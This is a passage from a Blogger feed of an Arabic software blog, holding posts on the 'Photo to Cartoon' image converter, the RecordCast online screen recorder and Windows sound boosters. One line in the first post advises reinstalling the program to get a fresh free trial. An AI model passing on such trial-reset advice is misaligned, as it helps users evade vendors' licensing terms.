dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Ca href=\"https:\/\/www.tawasol247.com\/2020\/07\/program-to-convert-images-to-drawing.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eبرنامج تحويل\nالصور الى رسم\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eمعلومات تحميل برنامج\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Photo to Cartoon \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eلتحويل الصور الى كرتون مجانا للكمبيوتر بأحدث نسخة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالإصدار\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003EPhoto to Cartoon 7.0\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالترخيص\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eمجانى تجريب\u003C\/span\u003E\u003Cspan lang=\"AR-SY\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-bidi-language: AR-SY; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eي\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E ( ويمكنك ببساطة حذف البرنامج واعادة تثبيته للحصول على فترة تجريبة أخرى )\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالتوافق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eجميع نسخ الويندوز\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالحجم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u0026nbsp;8 \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eميجا بايت\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"DE\" style=\"font-family: \u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 11.0pt; line-height: 107%; mso-ansi-language: DE; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/photo-to-cartoon.informer.com\/7.0\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eرابط\nالموقع الرسمي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6255009124174261377\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/02\/Photo-to-Cartoon.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6255009124174261377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6255009124174261377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/02\/Photo-to-Cartoon.html","title":"تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4\/s72-w640-h524-c\/78.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1080069572143629757"},"published":{"$t":"2020-12-31T12:42:00.002-08:00"},"updated":{"$t":"2023-01-08T10:33:33.163-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"تسجيل الشاشة,تسجيل شاشة الكمبيوتر,recordcast أفضل أداة لتسجيل الشاشة اون لاين مجانا,تسجيل الشاشة مجانا,طريقة مجانية لتسجيل الشاشة,تسجيل مجاني للشاشة,تسجيل شاشة الكمبيوتر فيديو,recordcast,تصوير شاشة الكمبيوتر,تسجيل الشاشة بوربوينت,تسجيل الشاشة بدون علامة مائية,تسجيل الشاشة بدون برامج,أفضل برنامج لتسجيل الشاشة,تسجيل الشاشة فيديو,أحترف تسجيل الشاشة للايفون,موقع لتسجيل الشاشة,كيفية تسجيل الشاشة بدون برامج,تسجيل الشاشة ويندوز 10\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003ERecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eلقد رأينا بعض البرامج المجانية لتسجيل شاشة سطح المكتب في وقت سابق. ولكن إذا كنت تبحث عن مسجل شاشة مجاني وغني بالميزات عبر الإنترنت ، فقد ترغب في التحقق من \u003Ca href=\"https:\/\/www.recordcast.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ERecordCast Online Screen Recorder\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003Eهذه الأداة عبارة عن مسجل شاشة مجاني يسمح لك بحفظ شاشة الكمبيوتر دون الحاجة إلى تثبيت برامج أخرى. سيساعدك مسجل الشاشة RecordCast على تسجيل أنشطتك على الشاشة جنبًا إلى جنب مع المسار الصوتي ودون تأخير ، ويمكن أن يعمل بعدة طرق ، ويسمح لك بتحرير الفيديو مباشرة أثناء تسجيل الشاشة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg4CWAkBn4gESbwgZ1Wqfvhe5aASTSAHLi5SAnyyCGZ1Dr7OHl395Li7bTrecLU10B2kGtX0y4jzMCtx95Btl3n4AteKwOWoo-c6ezUU9r0O7omOS2z8dxYIHFkcRgBTKzmovST416PpI\/s624\/Screenshot_20201231_213601.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" border=\"0\" data-original-height=\"275\" data-original-width=\"624\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg4CWAkBn4gESbwgZ1Wqfvhe5aASTSAHLi5SAnyyCGZ1Dr7OHl395Li7bTrecLU10B2kGtX0y4jzMCtx95Btl3n4AteKwOWoo-c6ezUU9r0O7omOS2z8dxYIHFkcRgBTKzmovST416PpI\/w640-h282\/Screenshot_20201231_213601.jpg\" title=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلقد أعددنا لك خطوة بخطوة ستساعدك في تسجيل مقاطع الفيديو الخاصة بك باستخدام RecordCast. تحقق من ذلك أدناه!\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eكيفية تسجيل مقاطع الفيديو باستخدام RecordCast\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالخطوة 1. التسجيل\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمن الممكن الوصول إلى الأداة والتسجيل باستخدام حساب Google أو Facebook. سيؤدي هذا إلى حفظ مقاطع الفيديو المسجلة الخاصة بك.\u003C\/p\u003E\u003Cp\u003Eبعد ذلك ، يمكنك الآن النقر فوق وبدء التقاط الشاشة.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VwS4rTREAK1Ftt3smBofaGcVyc-_Xb8uRrIOasqBJ4Qcvf_TDe60lxUjRaQfMqK-zf2q9uDIVWMLJbT2druN-K0Nv8FLAnO6wMucOQg1GJDbS9ukkE8jxr1ZV8eJacFxJyIfZ28Ngc\/s623\/Screenshot_20201231_213622.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" border=\"0\" data-original-height=\"315\" data-original-width=\"623\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VwS4rTREAK1Ftt3smBofaGcVyc-_Xb8uRrIOasqBJ4Qcvf_TDe60lxUjRaQfMqK-zf2q9uDIVWMLJbT2druN-K0Nv8FLAnO6wMucOQg1GJDbS9ukkE8jxr1ZV8eJacFxJyIfZ28Ngc\/w640-h324\/Screenshot_20201231_213622.jpg\" title=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eالخطوة 2. تسجيل مقاطع الفيديو\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eانقر فوق \"بدء التسجيل\" ولاحظ الخيارات لاتخاذ خيارات التقاط الشاشة:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- شاشة + كاميرا ويب: يتيح لك ذلك مشاركة شاشتك والكاميرا.\u003C\/p\u003E\u003Cp\u003E- الشاشة فقط: هذا يسمح لك بمشاركة شاشتك فقط.\u003C\/p\u003E\u003Cp\u003E- كاميرا الويب فقط: يفتح الكاميرا فقط.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eعند تحديد الخيارين Screen + Webcam أو Screen Only ، تظهر خيارات الصوت التالية:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- ميكروفون + نظام صوتي\u003C\/p\u003E\u003Cp\u003E- ميكروفون\u003C\/p\u003E\u003Cp\u003E- صوت النظام\u003C\/p\u003E\u003Cp\u003E- لا صوت\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW65XGZHBS-9SkLBzs42tJO8IOhErYYi0iDc4-Pfu7SY-MULvHuOH2_y1u6W-Yauj3QW1ixJYPNZU56_v-1hyamAmytt9tBZzi2JK0X8QDi1eNfKkz3JEm63wMhzQ1Ua2Hk3ChPsZg78I\/s620\/Screenshot_20201231_213639.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" border=\"0\" data-original-height=\"275\" data-original-width=\"620\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW65XGZHBS-9SkLBzs42tJO8IOhErYYi0iDc4-Pfu7SY-MULvHuOH2_y1u6W-Yauj3QW1ixJYPNZU56_v-1hyamAmytt9tBZzi2JK0X8QDi1eNfKkz3JEm63wMhzQ1Ua2Hk3ChPsZg78I\/w640-h284\/Screenshot_20201231_213639.jpg\" title=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبعد تحديد خيار التسجيل الصوتي ، يمكنك تحديد الشاشة التي تريد تسجيلها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- سطح مكتب كامل: من الممكن تسجيل شاشة الكمبيوتر بالكامل ، بما في ذلك علامات تبويب المتصفح.\u003C\/p\u003E\u003Cp\u003E- نافذة التطبيق: يمكنها تسجيل نوافذ أي برنامج تطبيقي والتحكم فيها.\u003C\/p\u003E\u003Cp\u003E- علامة التبويب الحالية: تتوفر جميع خيارات مشاركة الكاميرا والشاشة ، ولكن لن تظهر علامة تبويب أو معلومات أخرى على شاشتك أثناء التسجيل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلبدء التسجيل ، ما عليك سوى النقر على زر \"بدء التسجيل\" باللون الأحمر. تحتاج أيضًا إلى النقر فوق \"مشاركة\" ثم النقر فوق الشاشة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eالخطوة 3. قم بإنهاء الفيديو الخاص بك\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلإنهاء الفيديو الخاص بك ، انقر فوق \"إيقاف المشاركة\".\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالخطوة 4. الوصول إلى مقاطع الفيديو المحفوظة وتعديلها\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبعد الخطوة السابقة ، ستتم إعادة توجيهك إلى البيئة التي سيتم فيها تخزين مقاطع الفيديو. في هذه البيئة ، من الممكن أيضًا تحرير الفيديو باستخدام محرر الفيديو المدمج السهل.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEbrRt3f6jKsEt3rOC8_Re7RzbUu-0KPJvL0TAh6HoBXytoMw1NmPiNplX_u3ZRoSdEmgLRuaQrL9VMNHjdTtgD3hevxZfPQwDe4-hTzrK6wuHrOsg87dRim-hZmhuXvJORwieRtORUwM\/s618\/Screenshot_20201231_213700.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" border=\"0\" data-original-height=\"255\" data-original-width=\"618\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEbrRt3f6jKsEt3rOC8_Re7RzbUu-0KPJvL0TAh6HoBXytoMw1NmPiNplX_u3ZRoSdEmgLRuaQrL9VMNHjdTtgD3hevxZfPQwDe4-hTzrK6wuHrOsg87dRim-hZmhuXvJORwieRtORUwM\/w640-h264\/Screenshot_20201231_213700.jpg\" title=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالملامح الرئيسية لتسجيل الشاشة على الإنترنت RecordCast\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eسجل شاشتك مباشرة من المتصفح ، دون أي تثبيت .\u003C\/p\u003E\u003Cp\u003Eالتقط شاشتك و \/ أو بكاميرا الويب .\u003C\/p\u003E\u003Cp\u003Eتسجيل الصوت من نظامك والميكروفون في نفس الوقت .\u003C\/p\u003E\u003Cp\u003Eإنشاء تعديلات في الوقت الفعلي للحصول على تسجيل شاشة مثالي .\u003C\/p\u003E\u003Cp\u003Eقم بتنزيل تسجيل الشاشة بدقة 1080 بكسل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيبدو أن RecordCast Online Screen Recorder يتفوق على الأدوات المجانية المماثلة الأخرى ، مع دعمه لخيارات التسجيل الأساسية ، بالإضافة إلى العديد من ميزات التحرير المتقدمة التي يفتقر إليها البعض ببساطة. جودة الملفات الناتجة جيدة أيضًا.\u003C\/p\u003E\u003Cp\u003Eالآن بعد أن رأيت كيفية التسجيل بملء الشاشة باستخدام RecordCast. هل جربت مسجل الشاشة RecordCast حتى الآن؟ لماذا لا تصل إلى صفحتها الرئيسية وتبدأ في إنتاج تسجيل الشاشة الآن؟\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1080069572143629757\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/12\/RecordCast.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1080069572143629757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1080069572143629757"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/12\/RecordCast.html","title":"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg4CWAkBn4gESbwgZ1Wqfvhe5aASTSAHLi5SAnyyCGZ1Dr7OHl395Li7bTrecLU10B2kGtX0y4jzMCtx95Btl3n4AteKwOWoo-c6ezUU9r0O7omOS2z8dxYIHFkcRgBTKzmovST416PpI\/s72-w640-h282-c\/Screenshot_20201231_213601.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-714724920908576728"},"published":{"$t":"2020-11-23T11:11:00.000-08:00"},"updated":{"$t":"2020-11-23T11:11:22.603-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":" أفضل معززات الصوت لنظام التشغيل Windows 10 "},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;أفضل معززات الصوت لنظام التشغيل Windows 